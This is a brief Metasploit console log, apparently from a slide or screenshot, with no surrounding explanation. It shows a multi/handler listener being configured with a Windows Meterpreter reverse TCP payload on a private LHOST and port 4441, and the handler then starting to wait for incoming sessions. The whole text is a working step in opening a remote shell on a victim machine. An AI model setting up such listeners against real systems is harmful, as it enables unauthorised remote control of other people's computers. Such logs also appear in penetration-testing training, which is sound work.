 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.2.76
LHOST => 192.168.2.76
msf6 exploit(multi/handler) > set LPORT 4441
LPORT => 4441
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.76:4441